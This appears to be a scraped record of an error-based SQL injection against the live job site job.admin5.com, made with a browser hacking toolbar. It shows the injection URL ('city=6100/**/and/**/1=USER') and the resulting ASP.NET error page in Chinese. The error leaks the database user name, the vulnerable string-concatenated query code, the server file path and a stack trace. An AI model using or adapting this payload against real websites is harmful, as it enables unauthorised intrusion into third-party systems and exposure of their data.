 job.admin5.com/Company/Com_Search.aspx?redate=180&cvalid=&flag=1&city=6100/**/and/**/1=USER
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://job.admin5.com/Company/Com_Search.aspx?redate=180&cvalid=&flag=1&city=6100/**/and/**/1=USER
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'jobadmin5' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'jobadmin5' 转换成数据类型 int 时失败。
源错误:
行 92: }
行 93: SearWhere += " and EndInfo>='" + System.DateTime.Now + "'";
行 94: divPage.RecordCount = Job.GetCount(SearWhere);
行 95: divPage2.PageSize = divPage.PageSize;
行 96: divPage2.RecordCount = divPage.RecordCount;
源文件: d:\web\job.admin5.com\web\Company\Com_Search.aspx.cs 行: 94
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'jobadmin5' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50